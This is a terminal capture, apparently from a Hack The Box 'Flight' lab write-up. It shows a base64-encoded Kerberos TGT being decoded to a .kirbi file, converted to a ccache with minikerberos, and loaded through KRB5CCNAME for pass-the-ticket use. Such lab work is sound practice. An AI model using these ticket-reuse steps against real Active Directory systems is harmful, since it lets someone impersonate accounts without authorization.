 zerox30@zeroX30: ~/HTB/OSCP/Windows/Flight/payload 105x29
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$ cat 1.txt | base64 -d > g0_tgt.kirbi
OffSec
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$ minikerberos-kirbi2ccache g0_tgt.kirbi > g0_tgt.ccache
usage: minikerberos-kirbi2ccache [-h] [-v] kirbi ccache
minikerberos-kirbi2ccache: error: the following arguments are required: ccache
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$ minikerberos-kirbi2ccache g0_tgt.kirbi g0_tgt.ccache
INFO:root:Parsing kirbi file /home/zerox30/HTB/OSCP/Windows/Flight/payload/g0_tgt.kirbi
INFO:root:Done!
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$ file g0_tgt.ccache
g0_tgt.ccache: data
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$ export KRB5CCNAME=g0_tgt.ccache
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/payload]
└─$
GitHub Pages